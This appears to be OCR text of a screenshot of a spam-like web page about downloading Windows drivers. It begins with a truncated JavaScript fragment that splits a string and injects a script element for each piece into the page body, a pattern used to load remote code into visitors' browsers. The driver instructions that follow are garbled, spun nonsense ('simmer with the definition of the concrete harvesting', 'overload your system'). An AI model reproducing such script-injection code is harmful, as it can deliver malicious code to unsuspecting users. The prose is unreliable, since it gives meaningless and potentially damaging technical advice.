
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=
u=b32f31ab”;document.body.appendChild(s_e);}
When you need to download Windows
drivers, it is important to follow the
vocabulary. Simmer with the definition of the
concrete harvesting, which is thrown by the
driver. Passettit -syc -Saters to find the
precious drivers for your device. Revenge
that you load the right version that covers
your operative Windows system. After
loading, you follow the instruction on the
installation and do not forget to overload
your system then. The arrangement of your
waterflowers in the current state has an
important value for optimal pro -proceedings